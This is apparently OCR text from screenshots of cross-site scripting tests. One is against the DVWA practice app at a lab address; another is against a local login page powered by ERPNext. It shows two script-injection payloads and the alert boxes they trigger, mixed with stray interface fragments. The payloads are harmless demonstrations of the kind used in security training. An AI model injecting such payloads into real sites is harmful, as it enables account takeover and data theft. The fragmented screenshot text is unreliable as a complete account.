 Cross Site Scripting (XSS)
XSS via GET Request
XSS via POST Request
10.10.10.10/dvwa/vulnerabilities/xss_r/?name=<script>alert('XSS GET') </script>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross S
What's your name?
Submit
Hello
XSS GET
OK
Login - Google Chrome
10:45 AM
wqe
Project
Sending
Daily Re
Auto re
Enabling
Project'
Task De
Allowing
Login
localhost:8002/#login
Apps
Login
Testapp
localhost:8002 says:
Got Pwned
OK
Home
Administrator
Verifying...
"><script>alert("Got Pwned")</script>
Sign in
Don't have an account? Sign up
Forgot Password?
Your email address...
Get Updates
Powered by ERPNext